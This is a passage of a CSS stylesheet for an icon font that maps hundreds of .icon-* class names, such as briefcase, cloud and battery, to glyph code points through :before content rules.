  content: "\f0b0";
}
.icon-briefcase:before {
  content: "\f0b1";
}
.icon-arrows-alt:before {
  content: "\f0b2";
}
.icon-group:before {
  content: "\f0c0";
}
.icon-users:before {
  content: "\f0c0";
}
.icon-chain:before {
  content: "\f0c1";
}
.icon-link:before {
  content: "\f0c1";
}
.icon-cloud:before {
  content: "\f0c2";
}
.icon-flask:before {
  content: "\f0c3";
}
.icon-cut:before {
  content: "\f0c4";
}
.icon-scissors:before {
  content: "\f0c4";
}
.icon-copy:before {
  content: "\f0c5";
}
.icon-files-o:before {
  content: "\f0c5";
}
.icon-paperclip:before {
  content: "\f0c6";
}
.icon-floppy-o:before {
  content: "\f0c7";
}
.icon-save:before {
  content: "\f0c7";
}
.icon-square:before {
  content: "\f0c8";
}
.icon-bars:before {
  content: "\f0c9";
}
.icon-navicon:before {
  content: "\f0c9";
}
.icon-reorder:before {
  content: "\f0c9";
}
.icon-list-ul:before {
  content: "\f0ca";
}
.icon-list-ol:before {
  content: "\f0cb";
}
.icon-strikethrough:before {
  content: "\f0cc";
}
.icon-underline:before {
  content: "\f0cd";
}
.icon-table:before {
  content: "\f0ce";
}
.icon-magic:before {
  content: "\f0d0";
}
.icon-truck:before {
  content: "\f0d1";
}
.icon-pinterest:before {
  content: "\f0d2";
}
.icon-pinterest-square:before {
  content: "\f0d3";
}
.icon-google-plus-square:before {
  content: "\f0d4";
}
.icon-google-plus:before {
  content: "\f0d5";
}
.icon-money:before {
  content: "\f0d6";
}
.icon-caret-down:before {
  content: "\f0d7";
}
.icon-caret-up:before {
  content: "\f0d8";
}
.icon-caret-left:before {
  content: "\f0d9";
}
.icon-caret-right:before {
  content: "\f0da";
}
.icon-columns:before {
  content: "\f0db";
}
.icon-sort:before {
  content: "\f0dc";
}
.icon-unsorted:before {
  content: "\f0dc";
}
.icon-sort-desc:before {
  content: "\f0dd";
}
.icon-sort-down:before {
  content: "\f0dd";
}
.icon-sort-asc:before {
  content: "\f0de";
}
.icon-sort-up:before {
  content: "\f0de";
}
.icon-envelope:before {
  content: "\f0e0";
}
.icon-linkedin:before {
  content: "\f0e1";
}
.icon-rotate-left:before {
  content: "\f0e2";
}
.icon-undo:before {
  content: "\f0e2";
}
.icon-gavel:before {
  content: "\f0e3";
}
.icon-legal:before {
  content: "\f0e3";
}
.icon-dashboard:before {
  content: "\f0e4";
}
.icon-tachometer:before {
  content: "\f0e4";
}
.icon-comment-o:before {
  content: "\f0e5";
}
.icon-comments-o:before {
  content: "\f0e6";
}
.icon-bolt:before {
  content: "\f0e7";
}
.icon-flash:before {
  content: "\f0e7";
}
.icon-sitemap:before {
  content: "\f0e8";
}
.icon-umbrella:before {
  content: "\f0e9";
}
.icon-clipboard:before {
  content: "\f0ea";
}
.icon-paste:before {
  content: "\f0ea";
}
.icon-lightbulb-o:before {
  content: "\f0eb";
}
.icon-exchange:before {
  content: "\f0ec";
}
.icon-cloud-download:before {
  content: "\f0ed";
}
.icon-cloud-upload:before {
  content: "\f0ee";
}
.icon-user-md:before {
  content: "\f0f0";
}
.icon-stethoscope:before {
  content: "\f0f1";
}
.icon-suitcase:before {
  content: "\f0f2";
}
.icon-bell:before {
  content: "\f0f3";
}
.icon-coffee:before {
  content: "\f0f4";
}
.icon-cutlery:before {
  content: "\f0f5";
}
.icon-file-text-o:before {
  content: "\f0f6";
}
.icon-building-o:before {
  content: "\f0f7";
}
.icon-hospital-o:before {
  content: "\f0f8";
}
.icon-ambulance:before {
  content: "\f0f9";
}
.icon-medkit:before {
  content: "\f0fa";
}
.icon-fighter-jet:before {
  content: "\f0fb";
}
.icon-beer:before {
  content: "\f0fc";
}
.icon-h-square:before {
  content: "\f0fd";
}
.icon-plus-square:before {
  content: "\f0fe";
}
.icon-angle-double-left:before {
  content: "\f100";
}
.icon-angle-double-right:before {
  content: "\f101";
}
.icon-angle-double-up:before {
  content: "\f102";
}
.icon-angle-double-down:before {
  content: "\f103";
}
.icon-angle-left:before {
  content: "\f104";
}
.icon-angle-right:before {
  content: "\f105";
}
.icon-angle-up:before {
  content: "\f106";
}
.icon-angle-down:before {
  content: "\f107";
}
.icon-desktop:before {
  content: "\f108";
}
.icon-laptop:before {
  content: "\f109";
}
.icon-tablet:before {
  content: "\f10a";
}
.icon-mobile:before {
  content: "\f10b";
}
.icon-mobile-phone:before {
  content: "\f10b";
}
.icon-circle-o:before {
  content: "\f10c";
}
.icon-quote-left:before {
  content: "\f10d";
}
.icon-quote-right:before {
  content: "\f10e";
}
.icon-spinner:before {
  content: "\f110";
}
.icon-circle:before {
  content: "\f111";
}
.icon-mail-reply:before {
  content: "\f112";
}
.icon-reply:before {
  content: "\f112";
}
.icon-github-alt:before {
  content: "\f113";
}
.icon-folder-o:before {
  content: "\f114";
}
.icon-folder-open-o:before {
  content: "\f115";
}
.icon-smile-o:before {
  content: "\f118";
}
.icon-frown-o:before {
  content: "\f119";
}
.icon-meh-o:before {
  content: "\f11a";
}
.icon-gamepad:before {
  content: "\f11b";
}
.icon-keyboard-o:before {
  content: "\f11c";
}
.icon-flag-o:before {
  content: "\f11d";
}
.icon-flag-checkered:before {
  content: "\f11e";
}
.icon-terminal:before {
  content: "\f120";
}
.icon-code:before {
  content: "\f121";
}
.icon-mail-reply-all:before {
  content: "\f122";
}
.icon-reply-all:before {
  content: "\f122";
}
.icon-star-half-empty:before {
  content: "\f123";
}
.icon-star-half-full:before {
  content: "\f123";
}
.icon-star-half-o:before {
  content: "\f123";
}
.icon-location-arrow:before {
  content: "\f124";
}
.icon-crop:before {
  content: "\f125";
}
.icon-code-fork:before {
  content: "\f126";
}
.icon-chain-broken:before {
  content: "\f127";
}
.icon-unlink:before {
  content: "\f127";
}
.icon-info:before {
  content: "\f129";
}
.icon-exclamation:before {
  content: "\f12a";
}
.icon-superscript:before {
  content: "\f12b";
}
.icon-subscript:before {
  content: "\f12c";
}
.icon-eraser:before {
  content: "\f12d";
}
.icon-puzzle-piece:before {
  content: "\f12e";
}
.icon-microphone:before {
  content: "\f130";
}
.icon-microphone-slash:before {
  content: "\f131";
}
.icon-shield:before {
  content: "\f132";
}
.icon-calendar-o:before {
  content: "\f133";
}
.icon-fire-extinguisher:before {
  content: "\f134";
}
.icon-rocket:before {
  content: "\f135";
}
.icon-maxcdn:before {
  content: "\f136";
}
.icon-chevron-circle-left:before {
  content: "\f137";
}
.icon-chevron-circle-right:before {
  content: "\f138";
}
.icon-chevron-circle-up:before {
  content: "\f139";
}
.icon-chevron-circle-down:before {
  content: "\f13a";
}
.icon-html5:before {
  content: "\f13b";
}
.icon-css3:before {
  content: "\f13c";
}
.icon-anchor:before {
  content: "\f13d";
}
.icon-unlock-alt:before {
  content: "\f13e";
}
.icon-bullseye:before {
  content: "\f140";
}
.icon-ellipsis-h:before {
  content: "\f141";
}
.icon-ellipsis-v:before {
  content: "\f142";
}
.icon-rss-square:before {
  content: "\f143";
}
.icon-play-circle:before {
  content: "\f144";
}
.icon-ticket:before {
  content: "\f145";
}
.icon-minus-square:before {
  content: "\f146";
}
.icon-minus-square-o:before {
  content: "\f147";
}
.icon-level-up:before {
  content: "\f148";
}
.icon-level-down:before {
  content: "\f149";
}
.icon-check-square:before {
  content: "\f14a";
}
.icon-pencil-square:before {
  content: "\f14b";
}
.icon-external-link-square:before {
  content: "\f14c";
}
.icon-share-square:before {
  content: "\f14d";
}
.icon-compass:before {
  content: "\f14e";
}
.icon-caret-square-o-down:before {
  content: "\f150";
}
.icon-toggle-down:before {
  content: "\f150";
}
.icon-caret-square-o-up:before {
  content: "\f151";
}
.icon-toggle-up:before {
  content: "\f151";
}
.icon-caret-square-o-right:before {
  content: "\f152";
}
.icon-toggle-right:before {
  content: "\f152";
}
.icon-eur:before {
  content: "\f153";
}
.icon-euro:before {
  content: "\f153";
}
.icon-gbp:before {
  content: "\f154";
}
.icon-dollar:before {
  content: "\f155";
}
.icon-usd:before {
  content: "\f155";
}
.icon-inr:before {
  content: "\f156";
}
.icon-rupee:before {
  content: "\f156";
}
.icon-cny:before {
  content: "\f157";
}
.icon-jpy:before {
  content: "\f157";
}
.icon-rmb:before {
  content: "\f157";
}
.icon-yen:before {
  content: "\f157";
}
.icon-rouble:before {
  content: "\f158";
}
.icon-rub:before {
  content: "\f158";
}
.icon-ruble:before {
  content: "\f158";
}
.icon-krw:before {
  content: "\f159";
}
.icon-won:before {
  content: "\f159";
}
.icon-bitcoin:before {
  content: "\f15a";
}
.icon-btc:before {
  content: "\f15a";
}
.icon-file:before {
  content: "\f15b";
}
.icon-file-text:before {
  content: "\f15c";
}
.icon-sort-alpha-asc:before {
  content: "\f15d";
}
.icon-sort-alpha-desc:before {
  content: "\f15e";
}
.icon-sort-amount-asc:before {
  content: "\f160";
}
.icon-sort-amount-desc:before {
  content: "\f161";
}
.icon-sort-numeric-asc:before {
  content: "\f162";
}
.icon-sort-numeric-desc:before {
  content: "\f163";
}
.icon-thumbs-up:before {
  content: "\f164";
}
.icon-thumbs-down:before {
  content: "\f165";
}
.icon-youtube-square:before {
  content: "\f166";
}
.icon-youtube:before {
  content: "\f167";
}
.icon-xing:before {
  content: "\f168";
}
.icon-xing-square:before {
  content: "\f169";
}
.icon-youtube-play:before {
  content: "\f16a";
}
.icon-dropbox:before {
  content: "\f16b";
}
.icon-stack-overflow:before {
  content: "\f16c";
}
.icon-instagram:before {
  content: "\f16d";
}
.icon-flickr:before {
  content: "\f16e";
}
.icon-adn:before {
  content: "\f170";
}
.icon-bitbucket:before {
  content: "\f171";
}
.icon-bitbucket-square:before {
  content: "\f172";
}
.icon-tumblr:before {
  content: "\f173";
}
.icon-tumblr-square:before {
  content: "\f174";
}
.icon-long-arrow-down:before {
  content: "\f175";
}
.icon-long-arrow-up:before {
  content: "\f176";
}
.icon-long-arrow-left:before {
  content: "\f177";
}
.icon-long-arrow-right:before {
  content: "\f178";
}
.icon-apple:before {
  content: "\f179";
}
.icon-windows:before {
  content: "\f17a";
}
.icon-android:before {
  content: "\f17b";
}
.icon-linux:before {
  content: "\f17c";
}
.icon-dribbble:before {
  content: "\f17d";
}
.icon-skype:before {
  content: "\f17e";
}
.icon-foursquare:before {
  content: "\f180";
}
.icon-trello:before {
  content: "\f181";
}
.icon-female:before {
  content: "\f182";
}
.icon-male:before {
  content: "\f183";
}
.icon-gittip:before {
  content: "\f184";
}
.icon-gratipay:before {
  content: "\f184";
}
.icon-sun-o:before {
  content: "\f185";
}
.icon-moon-o:before {
  content: "\f186";
}
.icon-archive:before {
  content: "\f187";
}
.icon-bug:before {
  content: "\f188";
}
.icon-vk:before {
  content: "\f189";
}
.icon-weibo:before {
  content: "\f18a";
}
.icon-renren:before {
  content: "\f18b";
}
.icon-pagelines:before {
  content: "\f18c";
}
.icon-stack-exchange:before {
  content: "\f18d";
}
.icon-arrow-circle-o-right:before {
  content: "\f18e";
}
.icon-arrow-circle-o-left:before {
  content: "\f190";
}
.icon-caret-square-o-left:before {
  content: "\f191";
}
.icon-toggle-left:before {
  content: "\f191";
}
.icon-dot-circle-o:before {
  content: "\f192";
}
.icon-wheelchair:before {
  content: "\f193";
}
.icon-vimeo-square:before {
  content: "\f194";
}
.icon-try:before {
  content: "\f195";
}
.icon-turkish-lira:before {
  content: "\f195";
}
.icon-plus-square-o:before {
  content: "\f196";
}
.icon-space-shuttle:before {
  content: "\f197";
}
.icon-slack:before {
  content: "\f198";
}
.icon-envelope-square:before {
  content: "\f199";
}
.icon-wordpress:before {
  content: "\f19a";
}
.icon-openid:before {
  content: "\f19b";
}
.icon-bank:before {
  content: "\f19c";
}
.icon-institution:before {
  content: "\f19c";
}
.icon-university:before {
  content: "\f19c";
}
.icon-graduation-cap:before {
  content: "\f19d";
}
.icon-mortar-board:before {
  content: "\f19d";
}
.icon-yahoo:before {
  content: "\f19e";
}
.icon-google:before {
  content: "\f1a0";
}
.icon-reddit:before {
  content: "\f1a1";
}
.icon-reddit-square:before {
  content: "\f1a2";
}
.icon-stumbleupon-circle:before {
  content: "\f1a3";
}
.icon-stumbleupon:before {
  content: "\f1a4";
}
.icon-delicious:before {
  content: "\f1a5";
}
.icon-digg:before {
  content: "\f1a6";
}
.icon-pied-piper-pp:before {
  content: "\f1a7";
}
.icon-pied-piper-alt:before {
  content: "\f1a8";
}
.icon-drupal:before {
  content: "\f1a9";
}
.icon-joomla:before {
  content: "\f1aa";
}
.icon-language:before {
  content: "\f1ab";
}
.icon-fax:before {
  content: "\f1ac";
}
.icon-building:before {
  content: "\f1ad";
}
.icon-child:before {
  content: "\f1ae";
}
.icon-paw:before {
  content: "\f1b0";
}
.icon-spoon:before {
  content: "\f1b1";
}
.icon-cube:before {
  content: "\f1b2";
}
.icon-cubes:before {
  content: "\f1b3";
}
.icon-behance:before {
  content: "\f1b4";
}
.icon-behance-square:before {
  content: "\f1b5";
}
.icon-steam:before {
  content: "\f1b6";
}
.icon-steam-square:before {
  content: "\f1b7";
}
.icon-recycle:before {
  content: "\f1b8";
}
.icon-automobile:before {
  content: "\f1b9";
}
.icon-car:before {
  content: "\f1b9";
}
.icon-cab:before {
  content: "\f1ba";
}
.icon-taxi:before {
  content: "\f1ba";
}
.icon-tree:before {
  content: "\f1bb";
}
.icon-spotify:before {
  content: "\f1bc";
}
.icon-deviantart:before {
  content: "\f1bd";
}
.icon-soundcloud:before {
  content: "\f1be";
}
.icon-database:before {
  content: "\f1c0";
}
.icon-file-pdf-o:before {
  content: "\f1c1";
}
.icon-file-word-o:before {
  content: "\f1c2";
}
.icon-file-excel-o:before {
  content: "\f1c3";
}
.icon-file-powerpoint-o:before {
  content: "\f1c4";
}
.icon-file-image-o:before {
  content: "\f1c5";
}
.icon-file-photo-o:before {
  content: "\f1c5";
}
.icon-file-picture-o:before {
  content: "\f1c5";
}
.icon-file-archive-o:before {
  content: "\f1c6";
}
.icon-file-zip-o:before {
  content: "\f1c6";
}
.icon-file-audio-o:before {
  content: "\f1c7";
}
.icon-file-sound-o:before {
  content: "\f1c7";
}
.icon-file-movie-o:before {
  content: "\f1c8";
}
.icon-file-video-o:before {
  content: "\f1c8";
}
.icon-file-code-o:before {
  content: "\f1c9";
}
.icon-vine:before {
  content: "\f1ca";
}
.icon-codepen:before {
  content: "\f1cb";
}
.icon-jsfiddle:before {
  content: "\f1cc";
}
.icon-life-bouy:before {
  content: "\f1cd";
}
.icon-life-buoy:before {
  content: "\f1cd";
}
.icon-life-ring:before {
  content: "\f1cd";
}
.icon-life-saver:before {
  content: "\f1cd";
}
.icon-support:before {
  content: "\f1cd";
}
.icon-circle-o-notch:before {
  content: "\f1ce";
}
.icon-ra:before {
  content: "\f1d0";
}
.icon-rebel:before {
  content: "\f1d0";
}
.icon-resistance:before {
  content: "\f1d0";
}
.icon-empire:before {
  content: "\f1d1";
}
.icon-ge:before {
  content: "\f1d1";
}
.icon-git-square:before {
  content: "\f1d2";
}
.icon-git:before {
  content: "\f1d3";
}
.icon-hacker-news:before {
  content: "\f1d4";
}
.icon-y-combinator-square:before {
  content: "\f1d4";
}
.icon-yc-square:before {
  content: "\f1d4";
}
.icon-tencent-weibo:before {
  content: "\f1d5";
}
.icon-qq:before {
  content: "\f1d6";
}
.icon-wechat:before {
  content: "\f1d7";
}
.icon-weixin:before {
  content: "\f1d7";
}
.icon-paper-plane:before {
  content: "\f1d8";
}
.icon-send:before {
  content: "\f1d8";
}
.icon-paper-plane-o:before {
  content: "\f1d9";
}
.icon-send-o:before {
  content: "\f1d9";
}
.icon-history:before {
  content: "\f1da";
}
.icon-circle-thin:before {
  content: "\f1db";
}
.icon-header:before {
  content: "\f1dc";
}
.icon-paragraph:before {
  content: "\f1dd";
}
.icon-sliders:before {
  content: "\f1de";
}
.icon-share-alt:before {
  content: "\f1e0";
}
.icon-share-alt-square:before {
  content: "\f1e1";
}
.icon-bomb:before {
  content: "\f1e2";
}
.icon-futbol-o:before {
  content: "\f1e3";
}
.icon-soccer-ball-o:before {
  content: "\f1e3";
}
.icon-tty:before {
  content: "\f1e4";
}
.icon-binoculars:before {
  content: "\f1e5";
}
.icon-plug:before {
  content: "\f1e6";
}
.icon-slideshare:before {
  content: "\f1e7";
}
.icon-twitch:before {
  content: "\f1e8";
}
.icon-yelp:before {
  content: "\f1e9";
}
.icon-newspaper-o:before {
  content: "\f1ea";
}
.icon-wifi:before {
  content: "\f1eb";
}
.icon-calculator:before {
  content: "\f1ec";
}
.icon-paypal:before {
  content: "\f1ed";
}
.icon-google-wallet:before {
  content: "\f1ee";
}
.icon-cc-visa:before {
  content: "\f1f0";
}
.icon-cc-mastercard:before {
  content: "\f1f1";
}
.icon-cc-discover:before {
  content: "\f1f2";
}
.icon-cc-amex:before {
  content: "\f1f3";
}
.icon-cc-paypal:before {
  content: "\f1f4";
}
.icon-cc-stripe:before {
  content: "\f1f5";
}
.icon-bell-slash:before {
  content: "\f1f6";
}
.icon-bell-slash-o:before {
  content: "\f1f7";
}
.icon-trash:before {
  content: "\f1f8";
}
.icon-copyright:before {
  content: "\f1f9";
}
.icon-at:before {
  content: "\f1fa";
}
.icon-eyedropper:before {
  content: "\f1fb";
}
.icon-paint-brush:before {
  content: "\f1fc";
}
.icon-birthday-cake:before {
  content: "\f1fd";
}
.icon-area-chart:before {
  content: "\f1fe";
}
.icon-pie-chart:before {
  content: "\f200";
}
.icon-line-chart:before {
  content: "\f201";
}
.icon-lastfm:before {
  content: "\f202";
}
.icon-lastfm-square:before {
  content: "\f203";
}
.icon-toggle-off:before {
  content: "\f204";
}
.icon-toggle-on:before {
  content: "\f205";
}
.icon-bicycle:before {
  content: "\f206";
}
.icon-bus:before {
  content: "\f207";
}
.icon-ioxhost:before {
  content: "\f208";
}
.icon-angellist:before {
  content: "\f209";
}
.icon-cc:before {
  content: "\f20a";
}
.icon-ils:before {
  content: "\f20b";
}
.icon-shekel:before {
  content: "\f20b";
}
.icon-sheqel:before {
  content: "\f20b";
}
.icon-meanpath:before {
  content: "\f20c";
}
.icon-buysellads:before {
  content: "\f20d";
}
.icon-connectdevelop:before {
  content: "\f20e";
}
.icon-dashcube:before {
  content: "\f210";
}
.icon-forumbee:before {
  content: "\f211";
}
.icon-leanpub:before {
  content: "\f212";
}
.icon-sellsy:before {
  content: "\f213";
}
.icon-shirtsinbulk:before {
  content: "\f214";
}
.icon-simplybuilt:before {
  content: "\f215";
}
.icon-skyatlas:before {
  content: "\f216";
}
.icon-cart-plus:before {
  content: "\f217";
}
.icon-cart-arrow-down:before {
  content: "\f218";
}
.icon-diamond:before {
  content: "\f219";
}
.icon-ship:before {
  content: "\f21a";
}
.icon-user-secret:before {
  content: "\f21b";
}
.icon-motorcycle:before {
  content: "\f21c";
}
.icon-street-view:before {
  content: "\f21d";
}
.icon-heartbeat:before {
  content: "\f21e";
}
.icon-venus:before {
  content: "\f221";
}
.icon-mars:before {
  content: "\f222";
}
.icon-mercury:before {
  content: "\f223";
}
.icon-intersex:before {
  content: "\f224";
}
.icon-transgender:before {
  content: "\f224";
}
.icon-transgender-alt:before {
  content: "\f225";
}
.icon-venus-double:before {
  content: "\f226";
}
.icon-mars-double:before {
  content: "\f227";
}
.icon-venus-mars:before {
  content: "\f228";
}
.icon-mars-stroke:before {
  content: "\f229";
}
.icon-mars-stroke-v:before {
  content: "\f22a";
}
.icon-mars-stroke-h:before {
  content: "\f22b";
}
.icon-neuter:before {
  content: "\f22c";
}
.icon-genderless:before {
  content: "\f22d";
}
.icon-facebook-official:before {
  content: "\f230";
}
.icon-pinterest-p:before {
  content: "\f231";
}
.icon-whatsapp:before {
  content: "\f232";
}
.icon-server:before {
  content: "\f233";
}
.icon-user-plus:before {
  content: "\f234";
}
.icon-user-times:before {
  content: "\f235";
}
.icon-bed:before {
  content: "\f236";
}
.icon-hotel:before {
  content: "\f236";
}
.icon-viacoin:before {
  content: "\f237";
}
.icon-train:before {
  content: "\f238";
}
.icon-subway:before {
  content: "\f239";
}
.icon-medium:before {
  content: "\f23a";
}
.icon-y-combinator:before {
  content: "\f23b";
}
.icon-yc:before {
  content: "\f23b";
}
.icon-optin-monster:before {
  content: "\f23c";
}
.icon-opencart:before {
  content: "\f23d";
}
.icon-expeditedssl:before {
  content: "\f23e";
}
.icon-battery:before {
  content: "\f240";
}
.icon-battery-4:before {
  content: "\f240";
}
.icon-battery-full:before {
  content: "\f240";
}
.icon-battery-3:before {
  content: "\f241";
}
.icon-battery-three-quarters:before {
  content: "\f241";
}
.icon-battery-2:before {
  content: "\f242";
}
.icon-battery-half:before {
  content: "\f242";
}
.icon-battery-1:before {
  content: "\f243";
}
.icon-battery-quarter:before {
  content: "\f243";
}
.icon-battery-0:before {
  content: "\f244";
}
.icon-battery-empty:before {
  content: "\f244";
}
.icon-mouse-pointer:before {
  content: "\f245";
}
.icon-i-cursor:before {
  content: "\f246";
}
.icon-object-group:before {
  content: "\f247";
}
.icon-object-ungroup:before {
  content: "\f248";
}
.icon-sticky-note:before {
  content: "\f249";
}
.icon-sticky-note-o:before {
  content: "\f24a";
}
.icon-cc-jcb:before {
  content: "\f24b";
}
.icon-cc-diners-club:before {
  content: "\f24c";
}
.icon-clone:before {
  content: "\f24d";
}
.icon-balance-scale:before {
  content: "\f24e";
}
.icon-hourglass-o:before {
  content: "\f250";
}
.icon-hourglass-1:before {
  content: "\f251";
}
.icon-hourglass-start:before {
  content: "\f251";
}
.icon-hourglass-2:before {
  content: "\f252";
}
.icon-hourglass-half:before {
  content: "\f252";
}
.icon-hourglass-3:before {
  content: "\f253";
}
.icon-hourglass-end:before {
  content: "\f253";
}
.icon-hourglass:before {
  content: "\f254";
}
.icon-hand-grab-o:before {
  content: "\f255";
}
.icon-hand-rock-o:before {
  content: "\f255";
}
.icon-hand-paper-o:before {
  content: "\f256";
}
.icon-hand-stop-o:before {
  content: "\f256";
}
.icon-hand-scissors-o:before {
  content: "\f257";
}
.icon-hand-lizard-o:before {
  content: "\f258";
}
.icon-hand-spock-o:before {
  content: "\f259";
}
.icon-hand-pointer-o:before {
  content: "\f25a";
}
.icon-hand-peace-o:before {
  content: "\f25b";
}
.icon-trademark:before {
  content: "\f25c";
}
.icon-registered:before {
  content: "\f25d";
}
.icon-creative-commons:before {
  content: "\f25e";
}
.icon-gg:before {
  content: "\f260";
}
.icon-gg-circle:before {
  content: "\f261";
}
.icon-tripadvisor:before {
  content: "\f262";
}
.icon-odnoklassniki:before {
  content: "\f263";
}
.icon-odnoklassniki-square:before {
  content: "\f264";
}
.icon-get-pocket:before {
  content: "\f265";
}
.icon-wikipedia-w:before {
  content: "\f266";
}
.icon-safari:before {
  content: "\f267";
}
.icon-chrome:before {
  content: "\f268";
}
.icon-firefox:before {
  content: "\f269";
}
.icon-opera:before {
  content: "\f26a";
}
.icon-internet-explorer:before {
  content: "\f26b";
}
.icon-television:before {
  content: "\f26c";
}
.icon-tv:before {
  content: "\f26c";
}
.icon-contao:before {
  content: "\f26d";
}
.icon-500px:before {
  content: "\f26e";
}
.icon-amazon:before {
  content: "\f270";
}
.icon-calendar-plus-o:before {
  content: "\f271";
}
.icon-calendar-minus-o:before {
  content: "\f272";
}
.icon-calendar-times-o:before {
  content: "\f273";
}
.icon-calendar-check-o:before {
  content: "\f274";
}
.icon-industry:before {
  content: "\f275";
}
.icon-map-pin:before {
  content: "\f276";
}
.icon-map-signs:before {
  content: "\f277";
}
.icon-map-o:before {
  content: "\f278";
}
.icon-map:before {
  content: "\f279";
}
.icon-commenting:before {
  content: "\f27a";
}
.icon-commenting-o:before {
  content: "\f27b";
}
.icon-houzz:before {
  content: "\f27c";
}
.icon-vimeo:before {
  content: "\f27d";
}
.icon-black-tie:before {
  content: "\f27e";
}
.icon-fonticons:before {
  content: "\f280";
}
.icon-reddit-alien:before {
  content: "\f281";
}
.icon-edge:before {
  content: "\f282";
}
.icon-credit-card-alt:before {
  content: "\f283";
}
.icon-codiepie:before {
  content: "\f284";
}
.icon-modx:before {
  content: "\f285";
}
.icon-fort-awesome:before {
  content: "\f286";
}
.icon-usb:before {
  content: "\f287";
}
.icon-product-hunt:before {
  content: "\f288";
}
.icon-mixcloud:before {
  content: "\f289";
}
.icon-scribd:before {
  content: "\f28a";
}
.icon-pause-circle:before {
  content: "\f28b";
}
.icon-pause-circle-o:before {
  content: "\f28c";
}
.icon-stop-circle:before {
  content: "\f28d";
}
.icon-stop-circle-o:before {
  content: "\f28e";
}
.icon-shopping-bag:before {
  content: "\f290";
}
.icon-shopping-basket:before {
  content: "\f291";
}
.icon-hashtag:before {
  content: "\f292";
}
.icon-bluetooth:before {
  content: "\f293";
}
.icon-bluetooth-b:before {
  content: "\f294";
}
.icon-percent:before {
  content: "\f295";
}
.icon-gitlab:before {
  content: "\f296";
}
.icon-wpbeginner:before {
  content: "\f297";
}
.icon-wpforms:before {
  content: "\f298";
}
.icon-envira:before {
  content: "\f299";
}
.icon-universal-access:before {
  content: "\f29a";
}
.icon-wheelchair-alt:before {
  content: "\f29b";
}
.icon-question-circle-o:before {
  content: "\f29c";
}
.icon-blind:before {
  content: "\f29d";
}
.icon-audio-description:before {
  content: "\f29e";
}
.icon-volume-control-phone:before {
  content: "\f2a0";
}
.icon-braille:before {
  content: "\f2a1";
}
.icon-assistive-listening-systems:before {
  content: "\f2a2";
}
.icon-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.icon-asl-interpreting:before {
  content: "\f2a3";
}
.icon-deaf:before {
  content: "\f2a4";
}
.icon-deafness:before {
  content: "\f2a4";
}
.icon-hard-of-hearing:before {
  content: "\f2a4";
}
.icon-glide:before {
  content: "\f2a5";
}
.icon-glide-g:before {
  content: "\f2a6";
}
.icon-sign-language:before {
  content: "\f2a7";
}
.icon-signing:before {
  content: "\f2a7";
}
.icon-low-vision:before {
  content: "\f2a8";
}
.icon-viadeo:before {
  content: "\f2a9";
}
.icon-viadeo-square:before {
  content: "\f2aa";
}
.icon-snapchat:before {
  content: "\f2ab";
}
.icon-snapchat-ghost:before {
  content: "\f2ac";
}
.icon-snapchat-square:before {
  content: "\f2ad";
}
.icon-pied-piper:before {
  content: "\f2ae";
}
.icon-first-order:before {
  content: "\f2b0";
}
.icon-yoast:before {
  content: "\f2b1";
}
.icon-themeisle:before {
  content: "\f2b2";
}
.icon-google-plus-circle:before {
  content: "\f2b3";
}
.icon-google-plus-official:before {
  content: "\f2b3";
}
.icon-fa:before {
  content: "\f2b4";
}
.icon-font-awesome:before {
  content: "\f2b4";
}
.icon-handshake-o:before {
  content: "\f2b5";
}
.icon-envelope-open:before {
  content: "\f2b6";
}
.icon-envelope-open-o:before {
  content: "\f2b7";
}
.icon-linode:before {
  content: "\f2b8";
}
.icon-address-book:before {
  content: "\f2b9";
}
.icon-address-book-o:before {
  content: "\f2ba";
}
.icon-address-card:before {
  content: "\f2bb";
}
.icon-vcard:before {
  content: "\f2bb";
}
.icon-address-card-o:before {
  content: "\f2bc";
}
.icon-vcard-o:before {
  content: "\f2bc";
}
.icon-user-circle:before {
  content: "\f2bd";
}
.icon-user-circle-o:before {
  content: "\f2be";
}
.icon-user-o:before {
  content: "\f2c0";
}
.icon-id-badge:before {
  content: "\f2c1";
}
.icon-drivers-license:before {
  content: "\f2c2";
}
.icon-id-card:before {
  content: "\f2c2";
}
.icon-drivers-license-o:before {
  content: "\f2c3";
}
.icon-id-card-o:before {
  content: "\f2c3";
}
.icon-quora:before {
  content: "\f2c4";
}
.icon-free-code-camp:before {
  content: "\f2c5";
}
.icon-telegram:before {
  content: "\f2c6";
}
.icon-thermometer:before {
  content: "\f2c7";
}
.icon-thermometer-4:before {
  content: "\f2c7";
}
.icon-thermometer-full:before {
  content: "\f2c7";
}
.icon-thermometer-3:before {
  content: "\f2c8";
}
.icon-thermometer-three-quarters:before {
  content: "\f2c8";
}
.icon-thermometer-2:before {
  content: "\f2c9";
}
.icon-thermometer-half:before {
  content: "\f2c9";
}
.icon-thermometer-1:before {
  content: "\f2ca";
}
.icon-thermometer-quarter:before {
  content: "\f2ca";
}
.icon-thermometer-0:before {
  content: "\f2cb";
}
.icon-thermometer-empty:before {
  content: "\f2cb";
}
.icon-shower:before {
  content: "\f2cc";
}
.icon-bath:before {
  content: "\f2cd";
}
.icon-bathtub:before {
  content: "\f2cd";
}
.icon-s15:before {
  content: "\f2cd";
}
.icon-podcast:before {
  content: "\f2ce";
}
.icon-window-maximize:before {
  content: "\f2d0";
}
.icon-window-minimize:before {
  content: "\f2d1";
}
.icon-window-restore:before {
  content: "\f2d2";
}
.icon-times-rectangle:before {
  content: "\f2d3";
}
.icon-window-close:before {
  content: "\f2d3";
}
.icon-times-rectangle-o:before {
  content: "\f2d4";
}
.icon-window-close-o:before {
  content: "\f2d4";
}
.icon-bandcamp:before {
  content: "\f2d5";
}
.icon-grav:before {
  content: "\f2d6";
}
.icon-etsy:before {
  content: "\f2d7";
}
.icon-imdb:before {
  content: "\f2d8";
}
.icon-ravelry:before {
  content: "\f2d9";
}
.icon-eercast:before {
  content: "\f2da";
}
.icon-microchip:before {
  content: "\f2db";
}
.icon-snowflake-o:before {
  content: "\f2dc";
}
.icon-superpowers:before {
  content: "\f2dd";
}
.icon-wpexplorer:before {
  content: "\f2de";
}
.icon-meetup:before {
  content: "\f2e0";
}
.icon-3d_rotation:before {
  content: "\e84d";
}
.icon-ac_unit:before {
  content: "\eb3b";
}
.icon-alarm:before {
  content: "\e855";
}
.icon-access_alarms:before {
  content: "\e191";
}
.icon-schedule:before {
  content: "\e8b5";
}
.icon-accessibility:before {
  content: "\e84e";
}
.icon-accessible:before {
  content: "\e914";
}
.icon-account_balance:before {
  content: "\e84f";
}
.icon-account_balance_wallet:before {
  content: "\e850";
}
.icon-account_box:before {
  content: "\e851";
}
.icon-account_circle:before {
  content: "\e853";
}
.icon-adb:before {
  content: "\e60e";
}
